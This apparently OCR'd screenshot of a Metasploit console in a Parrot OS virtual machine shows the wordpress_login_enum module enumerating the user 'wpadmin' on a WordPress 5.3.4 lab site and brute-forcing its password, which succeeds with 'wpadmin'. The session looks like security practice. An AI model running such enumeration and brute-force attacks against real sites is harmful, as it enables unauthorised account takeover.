 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/wordpress_login_enum) > run
[*] http://172.20.10.11/miWP/ - WordPress Version 5.3.4 detected
[*] http://172.20.10.11/miWP/ - WordPress User-Enumeration - Running User Enumeration
[+] http://172.20.10.11/miWP/ - Found user 'wpadmin' with id 1
[+] http://172.20.10.11/miWP/ - Usernames stored in: /root/.msf4/loot/20200714074115_default_172.20.10.11_word
press.users_505765.txt
[*] http://172.20.10.11/miWP/ - WordPress User-Validation - Running User Validation
[*] http://172.20.10.11/miWP/ - WordPress User-Validation - Checking Username:'wpadmin'
[-] http://172.20.10.11/miWP/ - WordPress User-Validation - Invalid Username: 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Running Bruteforce
[*] http://172.20.10.11/miWP/ - Brute-forcing previously found accounts...
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'1231q'
[-] http://172.20.10.11/miWP/ - WordPress Brute Force - Failed to login as 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'12312312'
[-] http://172.20.10.11/miWP/ - WordPress Brute Force - Failed to login as 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'adminwp'
[-] http://172.20.10.11/miWP/ - WordPress Brute Force - Failed to login as 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'wpadmin'
[+] http://172.20.10.11/miWP/ - WordPress Brute Force - SUCCESSFUL login for 'wpadmin' : 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'u1passwd'
[-] http://172.20.10.11/miWP/ - WordPress Brute Force - Failed to login as 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'u2pass'
[-] http://172.20.10.11/miWP/ - WordPress Brute Force - Failed to login as 'wpadmin'
[*] http://172.20.10.11/miWP/ - WordPress Brute Force - Trying username:'wpadmin' with password:'u2paqweqweqss
'
[-] http://172.20.10.11/miWP/ - WordPress Brute Force - Failed to login as 'wpadmin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/wordpress_login_enum) >
- : sudo msfconsole sl33pypanda : bash
- : su... HOD... 7:41 AM
To direct input to this VM, click inside or press Ctrl+G.